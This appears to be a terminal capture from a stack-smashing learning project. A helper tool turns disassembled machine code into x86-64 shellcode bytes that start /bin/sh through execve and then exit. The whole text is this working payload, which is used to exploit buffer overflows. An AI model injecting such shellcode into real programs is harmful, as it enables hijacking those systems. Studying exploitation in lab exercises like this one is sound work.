 torcellite@torcellite-vm: ~/Stack-Smashing/bin
torcellite@torcellite-vm: ~/Stack-Smashing/bin 167x32
torcellite@torcellite-vm:~/Stack-Smashing/bin$ java getshellcode "$(objdump -d shell.out)"
"\xeb\x21"      //jmp    4000a3 <_start+0x23>
"\x48\x31\xc0"  //xor    %rax,%rax
"\x50"  //push   %rax
"\x5a"  //pop    %rdx
"\x5f"  //pop    %rdi
"\x50"  //push   %rax
"\x48\x89\xf8"  //mov    %rdi,%rax
"\x50"  //push   %rax
"\x54"  //push   %rsp
"\x5e"  //pop    %rsi
"\x48\x31\xc0"  //xor    %rax,%rax
"\xb0\x3b"      //mov    $0x3b,%al
"\x0f\x05"      //syscall
"\x48\x31\xc0"  //xor    %rax,%rax
"\xb0\x3c"      //mov    $0x3c,%al
"\x48\x31\xff"  //xor    %rdi,%rdi
"\x40\xb7\x0a"  //mov    $0xa,%dil
"\x0f\x05"      //syscall
"\xe8\xda\xff\xff\xff"  //callq  400082 <_start+0x2>
"\x2f"  //(bad)
"\x62"  //(bad)
"\x69"  //.byte 0x69
"\x6e"  //outsb  %ds:(%rsi),(%dx)
"\x2f"  //(bad)
"\x73\x68"      //jae    400117 <_start+0x97>
torcellite@torcellite-vm:~/Stack-Smashing/bin$